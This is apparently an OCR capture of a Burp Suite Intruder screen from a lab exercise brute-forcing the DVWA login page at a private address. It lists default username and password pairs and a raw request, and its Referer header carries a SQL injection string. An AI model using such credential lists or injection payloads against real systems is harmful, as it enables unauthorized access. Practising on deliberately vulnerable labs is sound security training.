 8. Intruder attack of http://172.16.50.10
Attack Save
8. Intruder attack of http://172.16.50.10
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
15 xampp admin 200 33 4919
16 wampp admin 200 24 4919
17 ppmax2011 admin 200 37 4919
18 turnkey admin 200 29 4919
19 vagrant admin 200 33 4919
20 admin password 200 29 4985
21 password password 200 38 4919
22 manager password 200 34 4920
23 letmein password 200 25 4919
24 cisco password 200 32 4919
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.16.50.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.50.10/dvwa/vulnerabilities/brute/?username=%27+or+%271%27+%3D+%271&password=&Login=Login
9 Cookie: security=low; PHPSESSID=c762aaf4e0b4c440e2b871aea974adec
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, iS
12
13
Search
0 highlights
89 of 361
Payloads
Resource pool
Settings